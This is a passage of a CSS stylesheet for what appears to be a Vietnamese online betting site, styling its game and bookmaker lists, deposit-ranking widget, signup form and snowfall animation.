     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}










.footer-wrapper .section__home .post-item .box-text .post-title {
    color:#fff;
}
.title__game {
    border:0;
    margin:0 0 15px 0;
}
.title__game .section-title {
    margin:0;
    border:1px solid #53050c !important;
    padding:5px 0;
}
.title__game b {
    opacity: 0;
    visibility:hidden;
}

.section__home .post-item {
    padding-bottom: 15px;
}
.section__home .post-item {
    overflow: hidden;
}
.section__home .post-item .box-image {
    width: 115px !important;
    float: left;
}
.section__home .post-item .box-image .image-cover {
    padding-top: 75px !important;
}
.section__home .post-item .box-image .image-cover img {
    width: 100%;
    height: 75px ;
    object-fit:cover;
}
.section__home .post-item .box-text {

    padding: 0px 0 0 12px;
    float: right;
    width: calc(100% - 115px) !important;

}
.section__home .post-item .box-text  .post-title {
    color: #333;
    line-height: 22px;
    margin: 0;
    font-size: 14px;
    max-height: 66px;
    overflow: hidden;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 20px;
    color:#333;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.box__sec__Ct strong , .box__sec__Ct b {
    font-weight: 600 !important;
}
.box__sec__Ct h2 {
    font-size:19px;
}
.box__sec__Ct h3 {
    font-size:17px;
}
.box__sec__Ct h4 {
    font-size:15px;
}

.section__home .small-columns-1 {
    margin-bottom: 20px;
}






















    #home_list_game .fas {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
}











 #home_list_game .fa-download:before {
     content: "\f019";
}
 #home_list_game .fa-eye:before {
     content: "\f06e";
}
 #home_list_game .fas {
     font-family: "Font Awesome 5 Free";
}
 #home_list_game .fas {
     font-weight: 900;
}
 #home_list_game *, #home_list_game ::after, #home_list_game ::before {
     box-sizing: border-box;
}
 #home_list_game section {
     display: block;
}
 #home_list_game p {
     margin-top: 15px;
    margin-bottom: 0;
}
 #home_list_game ul {
     margin-top: 0;
     margin-bottom: 1rem;
}
 #home_list_game a {
     color: #007bff;
     text-decoration: none;
     background-color: transparent;
}
 #home_list_game a:hover {
     color: #0056b3;
     text-decoration: underline;
}
 #home_list_game img {
     vertical-align: middle;
     border-style: none;
}
 #home_list_game svg {
     overflow: hidden;
     vertical-align: middle;
}
 #home_list_game .img-fluid {
     max-width: 100%;
     height: auto;
}
 #home_list_game .btn {
     display: inline-block;
     font-weight: 400;
     color: #212529;
     text-align: center;
     vertical-align: middle;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-color: transparent;
     border: 1px solid transparent;
     padding: 0.375rem 0.75rem;
     font-size: 1rem;
     line-height: 1.5;
     border-radius: 0.25rem;
     transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
 @media (prefers-reduced-motion: reduce) {
     #home_list_game .btn {
         transition: none;
    }
}
 #home_list_game .btn:hover {
     color: #212529;
     text-decoration: none;
}
 #home_list_game .btn:focus {
     outline: 0;
     box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
 #home_list_game .btn:disabled {
     opacity: 0.65;
}
 #home_list_game .btn-success {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-success:hover {
     color: #fff;
     background-color: #218838;
     border-color: #1e7e34;
}
 #home_list_game .btn-success:focus {
     box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, .5);
}
 #home_list_game .btn-success:disabled {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-sm {
     padding: 0.25rem 0.5rem;
     font-size: 0.875rem;
     line-height: 1.5;
     border-radius: 0.2rem;
}
 #home_list_game .d-block {
     display: block !important;
}
 #home_list_game .mb-1 {
     margin-bottom: 0.25rem !important;
}
 @media print {
     #home_list_game *, #home_list_game ::after, #home_list_game ::before {
         text-shadow: none !important;
         box-shadow: none !important;
    }
     #home_list_game a:not(.btn) {
         text-decoration: underline;
    }
     #home_list_game img {
         page-break-inside: avoid;
    }
     #home_list_game p {
         orphans: 3;
         widows: 3;
    }
}
 #home_list_game .jq-ry-normal-group {
     display: none;
}
 #home_list_game .dealer-list {
     padding: 0;
     margin: 0;
     list-style-type: none;
}
 #home_list_game .dealer-list-item {
    margin-left: 0;
     display: flex;
     flex-wrap: wrap;
     border: 1px solid #eee;
     margin-bottom: 20px;
     position: relative;
     background-color: #fff;
}
 #home_list_game .dealer-icon-top {
     position: absolute;
     width: 25px;
     height: 25px;
     top: 50%;
     transform: translateY(-50%);
     left: 5.5%;
}
 #home_list_game .dealer-meta {
     display: flex;
     flex-direction: column;
     text-align: center;
     flex-basis: 7%;
     width: 7%;
     max-width: 7%;
     font-size: 20px;
}
 #home_list_game .dealer-position {
     background-color: #555;
     color: #fff;
     height: 50%;
     font-weight: 500;
     line-height: 3;
}
 #home_list_game .dealer-point {
     background-color: #de1219;
     color: #ffe351;
     height: 50%;
     font-weight: 500;
     line-height: 3;
     font-size: 18px;
}
 #home_list_game .dealer-img {
     flex-basis: 30%;
     width: 30%;
     max-width: 30%;
     display: flex;
     justify-content: center;
     align-items: center;
     cursor: pointer;
}
 #home_list_game .dealer-img img {
     margin: 0 auto;
     max-width: 90%;
     height: auto;
     display: block;
     width: 80px;
}
 #home_list_game .dealer-info {
     display: flex;
     flex-basis: calc(63% - 140px);
     width: calc(63% - 140px);
     max-width: calc(63% - 140px);
     justify-content: center;
     flex-direction: column;
     border-right: 1px solid #eee;
     border-left: 1px solid #eee;
     padding-left: 15px;
     padding-right: 15px;
}
 #home_list_game .dealer-title {
     font-size: 16px;
     font-weight: 500;
     margin-bottom: 0;
}
 #home_list_game .dealer-title a {
     font-weight: 700;
     font-size: 16px;
     color: #04267f;
}
 #home_list_game .vote-wrap {
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: space-between;
}
 #home_list_game .jq-ry-rated-group.jq-ry-group {
     line-height: 13px;
}
 #home_list_game .count-star {
     line-height: 15px;
     margin-right: auto;
    margin-left: 15px;
}
 #home_list_game .dealer-pro-info {
     flex-basis: 23%;
     width: 23%;
     max-width: 23%;
     padding-left: 15px;
     padding-right: 15px;
     display: flex;
     align-items: center;
     font-weight: 400;
     text-align: justify;
     line-height: 1.5;
     font-size: 16px;
}
 #home_list_game .dealer-btn {
     text-align: center;
     flex-basis: 140px;
     width: 140px;
     max-width: 140px;
     display: flex;
     flex-direction: column;
     justify-content: space-evenly;
     padding: 15px 15px 15px 5px;
}
#home_list_game .dealer-btn > a:nth-child(1) {
    background:red !important;
    border:1px solid red !important;
}
 #home_list_game .dealer-btn span {
     font-size: 14px;
}
 #home_list_game .dealer-list-item-mobile {
     display: none;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-list-item {
         display: none;
    }
     #home_list_game .dealer-list-item-mobile {
    display: block;
    position: relative;
    border: 2px solid #eee;
    background: #fff;
    padding: 0;
    margin: 0 0 10px 0;
    }
     #home_list_game .dealer-item-body-mobile {
         display: flex;
         flex-wrap: wrap;
         padding-bottom: 0.5rem;
         margin-bottom: 0.5rem;
         border-bottom: 1px dashed #ececec;
    }
     #home_list_game .dealer-item-left-mobile {
         flex-basis: 15%;
         width: 15%;
         max-width: 15%;
         display: flex;
         flex-wrap: wrap;
         flex-direction: column;
         padding: 0 12px 0 0;
    }
     #home_list_game .dealer-item-right-mobile {
         flex-basis: 85%;
         width: 85%;
         max-width: 85%;
         display: flex;
         flex-wrap: wrap;
         align-items: center;
    }
     #home_list_game .position-mobile, #home_list_game .point-mobile {
         display: inline-block;
         width: 100%;
         text-align: center;
         font-weight: 700;
         padding: 14px 0;
         font-size: 16px;
         line-height: 20px;
    }
     #home_list_game .position-mobile {
         background-color: #555;
         color: #fff;
    }
     #home_list_game .point-mobile {
         background-color: #de1219;
         color: #ffe351;
    }
     #home_list_game .dealer-logo-mobile, #home_list_game .dealer-info-mobile {
         flex-basis: 50%;
         width: 50%;
         max-width: 50%;
         cursor: pointer;
    }
     #home_list_game .dealer-logo-mobile img {
         display: block;
         margin: 0 auto;
         max-width: 60%;
         width: 80px;
    }
     #home_list_game .dealer-info-mobile {
           padding: 10px 10px 0;
    }
     #home_list_game .dealer-desc-mobile {
         flex-basis: 100%;
         width: 100%;
         max-width: 100%;
         padding: 0 15px;
         margin-top: 0.5rem;
         font-size: 14px;
    }
     #home_list_game .dealer-name-mobile a {
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    text-align: center;
    }
}
#home_list_game .dealer-block {
     margin-bottom: 2rem;
}
 #home_list_game .dealer-header {
     display: flex;
     flex-wrap: wrap;
     background: #fff;
     border: 1px solid #e6e6e6;
     border-radius: 4px;
     font-weight: 700;
     text-transform: uppercase;
     text-align: center;
     padding: 10px 0;
     margin-bottom: 10px;
}
 #home_list_game .dealer-header .dealer-name {
     flex-basis: 40%;
     width: 40%;
     max-width: 40%;
}
 #home_list_game .dealer-header .dealer-promotion {
     flex-basis: 60%;
     width: 60%;
     max-width: 60%;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-header {
         display: none;
    }
}
/*#home_list_game {
    display: none;
}*/


body {
    font-family: "Arial" !important;
}
.hot-quick-box {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-quick-bg.jpg) 50%/cover no-repeat;
    margin: 0 auto 20px;
    overflow: hidden;
    position: relative;
}
.hot-quick-box:before {
    content: "";
    float: left;
    padding-bottom: 24.715%;
    width: 100%;
}
.hot-quick-box .hot-inner {
    display: flex;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box:first-child {
    left: -66px;
    transform: skewX(
-20deg
);
}
/*
section__nhacai
*/
.section__nhacai .col.large-12 {
    padding-bottom: 0;
}
.section__nhacai .category_item {
    width: 100% !important;
    padding: 0 5px !important;
    margin-bottom: 10px !important;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    display: block;
}
.section__nhacai .category_item a {
display: block;
    background: #fff;
    padding: 5px;
    width: 100%;

}
.category_item img {
    height: 98px;
    -o-object-fit: contain;
    object-fit: contain;
    display: block;
    margin: auto;
}
.category_item .decor {
    position: absolute;
    top: 0px;

    left: 4px;

    width: 30px;
    height: 20px;
       color:#fff;
    border-radius: 10px 0 10px 0;
    /*background-color: var(--color-secondary);*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .8em;
    background:#ababab;
}














.section__tt  {
    padding-bottom: 0 !important;
}
.section__tt  .box  .box-text {
    padding:0;
}
.section__tt  .box  .box-text p {
    bottom: 10px;
    color: #000;
    font-size: 21px;
    line-height: 1.6;
    position: absolute;
    right: 10px;
    text-align: right;
    margin: 0;
    text-transform: uppercase;
    font-family: auto;
}
.section__tt  li {
    margin:0 !important;
}
.section__tt  .col.large-12 {
    padding-bottom: 0 !important;
}
.hot-quick-box .hot-inner .hot-box {
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 31%;
    z-index: 3;
}
.hot-quick-box .hot-inner .hot-box.sports h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-sports.png) 50%/contain no-repeat;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box h3 {
    font-size: 0;
    height: 60px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 5px;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box.sports .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-sports.png) center 10px/cover no-repeat;
    left: 20px;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box .hot-cover {
    bottom: 0;
    height: 240px;
    left: 0;
    position: absolute;
    transition: .3s ease;
    width: 100%;
    
}
.hot-quick-box .hot-inner .hot-box:nth-child(2) {
    left: 50%;
    transform: translateX(-50%);
    width: 58%;
    z-index: 2;
}
.hot-quick-box .hot-inner .hot-box.live h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-live2.png) 50%/contain no-repeat;
    top: 8px;
}
.hot-quick-box .hot-inner .hot-box:nth-child(3) {
    right: -68px;
    transform: skewX(
20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-chess.png) 50%/contain no-repeat;
    top: 8px;
    transform: skewX(
-20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-chess.png) center 80%/60% no-repeat;
    left: -20px;
    transform: skewX(
-20deg
);
}

.hot-quick-box .hot-inner .hot-box.live .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-live.png) bottom/92% no-repeat;
}
#top-bar {
    background: linear-gradient(180deg,#085bd7,#6acbf7);

}


.hot-quick-box .hot-inner .hot-box:hover .hot-cover {

}

.section__huongdan {
    padding-bottom: 0 !important;
}
.section__huongdan .icon-box {
padding: 10px;
    border: 2px solid #307a9b;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.section__huongdan1 .icon-box  {
    padding-bottom:0;
}
.section__huongdan .icon-box  h3 ,
.section__huongdan1 .icon-box h3 {
    font-size:15px;
    color:#333;
    margin:0 0 6px 0;
}
.section__huongdan .col.medium-4 ,
.section__huongdan1  .col.medium-4  {
    padding-bottom: 0;
}
.section__huongdan  .icon-box p ,
.section__huongdan1 .icon-box  p {
    margin: 0;
    font-size: 13px;
}
.section__salel .col.small-12{
padding-bottom: 0 !important;
    
}
.section__huongdan  .section-title {
    margin-bottom: 25px;
}
.section__thang  {
    padding: 10px 0 !important;
}
.section__thang .row__row > .col.large-6 {
    /*padding: 0;*/
}
.section__thang .row__row > .col.large-:nth-child(1) {
    /*padding-right: 3px;*/
}
.section__thang .row__row > .col.large-6:nth-child(2n) {
    /*padding-left: 3px;*/
}
.section__thang .section-title-container {
    margin: 0;
}
.firework {
    width: 100vw;
    height: 100vh;
    display: block;
    position: fixed;
    z-index: -1;
}
.section__news .col.large-12 {
    padding-bottom: 0 !important;
}
.section__news  {
    padding-bottom: 10px !important;
}
.date__time {
	    padding: 5px 0 10px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 11px;
}
audio, canvas, progress, video {
    display: inline-block;
    position: fixed !important;
}
canvas {
    top: 0;
    width: 100%;
}
.section__thang  #slick-next ,
.section__thang #slick-prev {
    display: none !important;
}
.slider__vetical  {
    padding-left: 0 !important;
    padding-bottom: 0 !important;
}
.row__sl_img {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
}
.section__thang .icon-box {
    overflow: hidden;
    border: none;
    /*border-bottom: 1px solid #ccc;*/
    /*border-top: 1px solid #ccc;*/
    padding: 6.2px 7px;
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f31),to(#09060d));
    background: linear-gradient(
180deg
,#2f2f31,#09060d);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
    align-items: center;
    display: flex;
    cursor: pointer;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
}
.section__thang .icon-box:hover {
    background: #000;
}
.section__hca {
    padding-top: 20px !important;
}
.section__hca .section-content > .img  {
    display: block;
    margin: auto;
}
.section__thang .icon-box  .icon-box-img  img {
    width: 76px !important;
    height: 40px !important;
    object-fit: cover;
    padding: 0;
}
.section__thang .slick-vertical .slick-slide {
    border-top: 0 !important;
}
.row__sl_img  .slider  img {
    width: 100%;
    height: 263px !important;
    object-fit: cover;
}
.section__thang .icon-box  .icon-box-text p {
    color: #b3ffd6;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
}
.section__thang .icon-box  .icon-box-text p img {
    max-width: 14px;
    width: 14px;
    height: 14px;
    display: inline-block;
    margin-right: 5px;
}
.section__thang .icon-box  .icon-box-text p.img__coin {
    color: #fee71b;
    font-size: 11px;
    margin: 0;
}

.box__nen h3 {
	color: #fff;
	   font-size: 16px;
	    margin: 3;
    text-transform: uppercase;
}
.section__salel .icon-box {
padding: 5px 10px 5px 61px;
    /* border-radius: 5px; */
    /* background: #000; */
    /* border: 1px solid #f9bb1f; */
    background: url(images/bgb.png)no-repeat;
    background-size: 100%;
}
.section__salel .icon-box img {
    max-height: 50px;
}
.section__salel .section__salel__1 .col .icon-box  {
    background: #000;
    border: 1px solid #f9bb1f;
}
/*.section__salel  .section__salel__1 .col:nth-child(3) .icon-box  {
	 background: #21c673;
}
.section__salel  .section__salel__1 .col:nth-child(4) .icon-box  {
    background: #ff462d;
}
.section__salel .icon-box:hover {
    background: #0e579d;
}
.section__salel .section__salel__1 .col:nth-child(4) .icon-box {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(2) .icon-box {
    background: #ff462d;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box {
	 background: #21c673;
}
*/





.section__salel .icon-box:hover {
    /*background: #313131;*/
}
/*
.section__salel .section__salel__1 .col:nth-child(2) .icon-box:hover {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box:hover {
	 background: #ff462d;
}

*/

.section__salel .icon-box .icon-box-img {
    width: 25px !important;

}
.section__salel .icon-box .icon-box-text {
    width: calc(100% - 30px);
    padding-left: 43px;
}
.section__salel .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin: 0;
}
.section__salel .icon-box .icon-box-text p {
    color: #f9bb1f;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    font-style: italic;
}

.header-bottom .nav > li > a {
    font-family: "Arial" !important;
    font-weight: 400 !important;
    font-size: 14px;
    padding: 0 9px;
    text-transform: uppercase;
    line-height: 46px;
    color: #333 !important;
}
.header-bottom .nav > li > a:hover {
    color: #fff !important;
    background: #000;
}
body {
    font-family: "Arial" !important;
}

    .float_box-left {
    position: fixed;
    top: 240px;
    left: 10px;
    z-index: 3020;
}
.float_aside-nav {
    position: relative;
    width: 280px;
    height: 340px;
}
.float_aside-nav_icon-download {
    background-image: url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png);
}
.float_aside-nav_item, .float_aside-nav_menu {
    position: absolute;
    top: 0;
    left: -90px;
    bottom: 0;
    right: 0;
    margin: auto;
    color: #f9c369;
    text-align: center;
    text-decoration: none;
    -webkit-transition: all .5s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}
.float_aside-nav_menu {
    border-radius: 50%;
    transition: all .5s;
    width: 130px;
    height: 130px;
    background-size: contain!important;
    -webkit-animation: rota 5s ease 1.4s infinite;
    animation: rota 5s ease 1.4s infinite;
    z-index: 1;
}
.float_aside-nav_icon-about {
    background: url(images/aside-dang-ky.png) no-repeat;
}
.float_aside-nav_icon-agent {
    background: url(images/aside-dai-ly.png) no-repeat;
}
.float_aside-nav_icon-activity {
    background: url(images/aside-khuyen-mai.png) no-repeat;
}
.float_aside-nav_icon-faq {
    background: url(images/aside-quy-dinh.png) no-repeat;
}
.float_aside-nav_item:hover {
    border-width: 0;
    border-color: #8d6246;
}




.float_aside-nav:hover .float_aside-nav_item {
    opacity: 1;
}


.deposit-ranking-detail{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:0;bottom:0;width:525px;height:295px;border-radius:10px;color:#fff;background-color:#261f26;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4)}.deposit-ranking-detail .dr-close{position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:-8px;right:-8px;width:32px;height:32px;color:#141414;color:rgba(20,20,20,.5);font-size:28px;cursor:pointer;border-radius:16px;background-color:#fff;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.5);box-shadow:0 5px 18px 2px rgba(20,20,20,.5)}.deposit-ranking-detail .dr-close,.deposit-ranking-detail .dr-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-header{height:45px;font-size:19px;background-color:#bd1010}.deposit-ranking-detail .dr-header .mps-sports{color:#febf4e;margin:0 5px 0 20px}.deposit-ranking-detail .dr-marquee{position:relative;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block{position:absolute;z-index:1;width:100%;height:30px;line-height:30px;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-news{position:relative;margin:0 auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap{position:relative;margin:auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area{position:relative;width:100%;height:30px;overflow:hidden}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content{position:absolute;white-space:nowrap;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content.scrollLeft{padding-left:550px}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item{color:#fff;margin-left:5px;margin-right:30px;font-weight:400;font-size:14px;cursor:pointer}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item i{margin-top:3px;margin-right:5px}.deposit-ranking-detail .dr-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.deposit-ranking-detail .dr-content,.deposit-ranking-detail .dr-left-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-left-box{width:215px;height:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;padding:20px}.deposit-ranking-detail .dr-left-item>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-left-item .player-id{font-size:18px;font-weight:900;text-transform:uppercase}.deposit-ranking-detail .dr-left-item .mps-coin-fill{color:#febf4e;font-size:22px;margin-top:5px}.deposit-ranking-detail .dr-left-item .money{font-size:18px;font-weight:500;color:#ffcd57;margin-top:5px}.deposit-ranking-detail .rank{font-family:Avenir;font-size:12px;font-weight:900;color:#fff;padding:5px 8px 5px 7px;border-radius:10px;margin-right:5px}.deposit-ranking-detail .top-1{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);background-color:#fda200}.deposit-ranking-detail .top-2{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);background-color:#939dba}.deposit-ranking-detail .top-3{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);background-color:#aa6538}.deposit-ranking-detail .dr-right-box{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden}.deposit-ranking-detail .dr-right-box,.deposit-ranking-detail .dr-right-box>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-right-box>div{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:47px;padding:0 10px;-webkit-box-shadow:inset 0 -1px 0 0 #37363c;box-shadow:inset 0 -1px 0 0 #37363c;background-image:-webkit-gradient(linear,left bottom,left top,from(#201e20),to(#2b292c));background-image:linear-gradient(0deg,#201e20,#2b292c)}.deposit-ranking-detail .dr-right-box .right-item-rank{font-size:13px;color:#febf4e;margin-right:5px}.deposit-ranking-detail .dr-right-box .player-id{font-size:15px;text-transform:uppercase}.deposit-ranking-detail .dr-right-box .money-box{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;padding:3px 27px 1px 3px;margin-left:10px;-webkit-box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);background-color:#000}.deposit-ranking-detail .dr-right-box .mps-coin-fill{color:#febf4e;font-size:18px}.deposit-ranking-detail .dr-right-box .money{font-size:15px;font-weight:500;color:#ffcd57}
.deposit-ranking-container{position:fixed;left:20px;bottom:40px;z-index:20}.deposit-ranking-container .dr-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;border-radius:30px;background-color:#bd1010;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4);cursor:pointer}.deposit-ranking-container .dr-btn i{color:#febf4e;font-size:35px}
.not-found{width:100%;height:500px;text-align:center;padding-top:60px}.not-found .not-found-title{color:#feb000;line-height:50px;font-size:24px}.not-found .not-found-desc{color:#feb000;font-size:18px;line-height:30px}
.ad-WebpageShare iframe{margin:0;padding:0;border:none;height:100vh;width:100vw;overflow-y:auto;overflow-x:hidden}.ad-WebpageShare .ad-image{position:relative;width:400px;height:300px;background-color:#fff;background-size:contain;cursor:pointer}.ad-WebpageShare .mps-close{position:absolute;top:-20px;right:-20px;width:40px;height:40px;line-height:40px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.31);box-shadow:0 2px 4px 0 rgba(0,0,0,.31);background-color:#fff;color:#777;font-size:34px;text-align:center;cursor:pointer}






    .app.signup .main-wrap.signup .white-container .container{padding:20px 30px 0}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-item{margin-bottom:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-label{width:130px;padding:0;white-space:nowrap;text-align:left}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - 130px)}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input .react-tel-input{width:100%}.app.signup .main-wrap.signup .white-container .container .nrc-form-input input{margin-right:0;width:100%}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input small{line-height:1.4;font-weight:400}
    .app.signup .main-wrap.signup:after{content:"";position:absolute;right:0;top:0;width:320px;height:100%;background:url(https://csi.20icipp.com/img/static/789bet/custom/banner/banner-modal.png) bottom/cover no-repeat}.snowflake{color:#fff;font-size:1em;font-family:Arial;-webkit-animation-name:fall;animation-name:fall;top:-100vh;text-shadow:0 0 1px #000;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay